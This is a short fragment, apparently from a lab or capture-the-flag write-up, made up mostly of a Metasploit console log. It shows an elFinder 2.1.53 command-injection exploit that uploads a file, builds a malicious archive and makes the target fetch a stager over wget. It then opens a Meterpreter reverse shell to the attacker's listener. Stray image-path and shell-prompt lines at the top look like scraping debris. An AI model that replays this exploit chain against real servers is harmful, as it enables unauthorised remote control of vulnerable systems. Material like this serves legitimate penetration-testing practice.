 MINGW64:/c/U
mopsy@APHF
mopsy@APHF
mopsy@APHF
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > exploit
[*] Started reverse TCP handler on 10.10.17.23:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. elFinder running version 2.1.53
[*] Uploading file BdRoLEWeYT.txt to elFinder
[+] Text file was successfully uploaded!
[*] Attempting to create archive cOGoaskccF.zip
[+] Archive was successfully created!
[*] Using URL: http://10.10.17.23:8080/F4epB7AtQRJtuwU
[*] Client 10.129.35.157 (Wget/1.20.3 (linux-gnu)) requested /F4epB7AtQRJtuwU
[*] Sending payload to 10.129.35.157 (Wget/1.20.3 (linux-gnu))
[*] Command Stager progress -  53.45% done (62/116 bytes)
[*] Command Stager progress -  72.41% done (84/116 bytes)
[*] Sending stage (1017704 bytes) to 10.129.35.157
[*] Command Stager progress -  83.62% done (97/116 bytes)
[*] Command Stager progress - 100.00% done (116/116 bytes)
[+] Deleted BdRoLEWeYT.txt
[+] Deleted cOGoaskccF.zip
[*] Meterpreter session 1 opened (10.10.17.23:4444 -> 10.129.35.157:39600) at 2025-06-26 23:46:16 +0300
[*] Server stopped.
meterpreter >